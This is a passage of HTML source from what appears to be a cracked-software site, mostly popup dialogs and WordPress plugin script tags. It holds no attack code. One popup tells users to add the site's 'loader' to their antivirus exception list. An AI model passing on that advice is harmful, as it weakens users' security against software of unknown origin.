Your order has been received, payment link will sent through your email, if you not received our replied email for payment instructions, just wait for the delay, and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully! when you are done with your payment, don&#8217;t forget to CONFIRM your payment!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59439" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme-2 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59439,&quot;slug&quot;:&quot;req-hardware-id-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59439" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request License Key Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your License on processing! Our team will send your license key through your email, if you not received our replied email for your License Key, just wait for the delay and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully, your HARDWARE ID from loader v1.1, v2.0 and v3.0 must be different! Also please add our loader to your white list or exception list on your anti virus software!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-59435" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59435,&quot;slug&quot;:&quot;request-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59435" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your request on queue now, as you know we have lots of request here! We will try to process your request as soon as we can, if you already sent the original files download link for content requested, its maybe will help us to do your request better quickly.<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crackitindonesia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"635ea171d4","is_admin":"","is_mobile":"","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/cookie.min.js" id="hurryt-cookie-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/jquery.countdown.min.js" id="hurryt-countdown-js"></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_nonce":"62bf62929f","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Coupon \"%s\" has expired."};
//# sourceURL=hurrytimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/hurrytimer.js" id="hurrytimer-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://crackitindonesia.com/wp-content/plugins/popup-maker/","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","restapi":"https://crackitindonesia.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"9","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://crackitindonesia.com/wp-json/pum/v1","page":"34178"};
var pum_sub_vars = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-103438":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"10","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":103438,"slug":"software-on-updating"},"pum-103210":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-103210"],"delay":"500"}}],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"14","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"65","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":103210,"slug":"banner-promo-2025-widget"},"pum-81676":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4174","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"notice","id":81676,"slug":"info"},"pum-78236":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":78236,"slug":"expired"},"pum-59449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":59449,"slug":"join-vip"},"pum-59439":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme-2","id":59439,"slug":"req-hardware-id-sent"},"pum-59435":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":4025,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":59435,"slug":"request-sent"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//crackitindonesia.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762286466&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js" id="mobile-detect-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="wptwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptwa-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js" id="wptwa-public-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackitindonesia.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 